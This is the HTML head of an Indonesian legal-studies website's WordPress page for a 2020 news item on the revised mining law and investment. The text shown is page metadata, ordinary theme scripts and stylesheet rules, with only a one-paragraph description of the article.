

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pushep.or.id/undang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak/
body_size: 20275
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="id"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="id"> <![endif]--> <!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pushep.or.id/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://pushep.or.id/wp-content/uploads/2020/04/favicon.ico"><link data-optimized="1" media="all" href="https://pushep.or.id/wp-content/litespeed/css/dd49f1ffd076cdbc4f07f78e8ca88bba.css?ver=88bba" rel="stylesheet"><link data-optimized="1" media="screen" href="https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab" rel="stylesheet"><title>Undang Undang Minerba Langsung Dorong Investasi? Tidak Semudah itu Kisanak | PUSHEP</title><link rel="canonical" href="https://pushep.or.id/undang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Undang Undang Minerba Langsung Dorong Investasi? Tidak Semudah itu Kisanak | PUSHEP" /><meta property="og:description" content="Bisnis.com, JAKARTA – Praktisi tambang pesimistis UU tentang Perubahan atas Undang-Undang Nomor 4 Tahun 2009 tentang Pertambangan Mineral dan Batubara langsung berdampak pada peningkatan investasi di sektor pertambangan minerba. Direktur Centre for Indonesian Resources Strategic Studies (Cirrus) Budi Santoso menuturkan UU minerba ini secara keseluruhan tak akan berdampak besar pada investasi mineral dan batu bara. [&hellip;]" /><meta property="og:url" content="https://pushep.or.id/undang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak/" /><meta property="og:site_name" content="PUSHEP" /><meta property="article:publisher" content="https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/" /><meta property="article:author" content="https://www.facebook.com/hukumenergi" /><meta property="article:published_time" content="2020-05-13T03:40:03+00:00" /><meta property="og:image" content="https://pushep.or.id/wp-content/uploads/2020/05/bisnis.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="PUSHEP" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/hukumenergi" /><meta name="twitter:site" content="@hukumenergi" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="PUSHEP" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="2 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pushep.or.id/undang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak/#article","isPartOf":{"@id":"https://pushep.or.id/undang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak/"},"author":{"name":"PUSHEP","@id":"https://pushep.or.id/#/schema/person/5b2518dcb776c1207fdf1952082cd1b5"},"headline":"Undang Undang Minerba Langsung Dorong Investasi? Tidak Semudah itu Kisanak","datePublished":"2020-05-13T03:40:03+00:00","mainEntityOfPage":{"@id":"https://pushep.or.id/undang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak/"},"wordCount":500,"publisher":{"@id":"https://pushep.or.id/#organization"},"image":{"@id":"https://pushep.or.id/undang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2020/05/bisnis.jpg","articleSection":["Berita"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://pushep.or.id/undang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak/","url":"https://pushep.or.id/undang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak/","name":"Undang Undang Minerba Langsung Dorong Investasi? Tidak Semudah itu Kisanak | PUSHEP","isPartOf":{"@id":"https://pushep.or.id/#website"},"primaryImageOfPage":{"@id":"https://pushep.or.id/undang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak/#primaryimage"},"image":{"@id":"https://pushep.or.id/undang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2020/05/bisnis.jpg","datePublished":"2020-05-13T03:40:03+00:00","breadcrumb":{"@id":"https://pushep.or.id/undang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://pushep.or.id/undang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/undang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak/#primaryimage","url":"https://pushep.or.id/wp-content/uploads/2020/05/bisnis.jpg","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/05/bisnis.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://pushep.or.id/undang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pushep.or.id/"},{"@type":"ListItem","position":2,"name":"Undang Undang Minerba Langsung Dorong Investasi? Tidak Semudah itu Kisanak"}]},{"@type":"WebSite","@id":"https://pushep.or.id/#website","url":"https://pushep.or.id/","name":"PUSHEP","description":"Pusat Studi Hukum Energi dan Pertambangan","publisher":{"@id":"https://pushep.or.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pushep.or.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pushep.or.id/#organization","name":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan","url":"https://pushep.or.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/logo/image/","url":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","width":272,"height":90,"caption":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan"},"image":{"@id":"https://pushep.or.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/","https://x.com/hukumenergi","https://www.instagram.com/hukumenergi"]},{"@type":"Person","@id":"https://pushep.or.id/#/schema/person/5b2518dcb776c1207fdf1952082cd1b5","name":"PUSHEP","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/95b46e8434ca3eb342ad70541903dd6f6407199d805bbc4d54a49b33b4c25661?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/95b46e8434ca3eb342ad70541903dd6f6407199d805bbc4d54a49b33b4c25661?s=96&d=mm&r=g","caption":"PUSHEP"},"description":"Pusat Studi Hukum Energi dan Pertambangan (PUSHEP) adalah organisasi masyarakat sipil yang memfokuskan pada kegiatan studi dan advokasi di bidang hukum energi dan pertambangan","sameAs":["https://pushep.or.id","https://www.facebook.com/hukumenergi","https://instagram.com/hukumenergi","https://x.com/https://twitter.com/hukumenergi"],"url":"https://pushep.or.id/author/pushep/"}]}</script> <link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="PUSHEP &raquo; Feed" href="https://pushep.or.id/feed/" /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://pushep.or.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--> <script type="text/javascript" id="jquery-core-js-extra">var ctf = {"ajax_url":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://pushep.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="ecs_ajax_load-js-extra">var ecs_ajax_params = {"ajaxurl":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"undang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};</script> <link rel="https://api.w.org/" href="https://pushep.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pushep.or.id/wp-json/wp/v2/posts/7448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pushep.or.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://pushep.or.id/?p=7448' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fundang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fundang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.171.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/pushep.or.id\/wp-admin\/","wpRestNonce":"64b4817324","wpRestUrl":"https:\/\/pushep.or.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/pushep.or.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="5c91ada08b";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>@font-face {
                                      font-family: "Primanova Regular";
                                      src: local("Primanova Regular"), url("https://pushep.or.id/wp-content/uploads/2020/04/proximanova-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Thin";
                                      src: local("Primanova Thin"), url("https://pushep.or.id/wp-content/uploads/2020/04/proxima_nova_thin-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Bold";
                                      src: local("Primanova Bold"), url("") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(216,216,216,0);
    }
    .td-top-border {
        border-color: rgba(216,216,216,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(216,216,216,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(216,216,216,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #dd3333;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(74,188,226,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00aced;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #1e73be;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
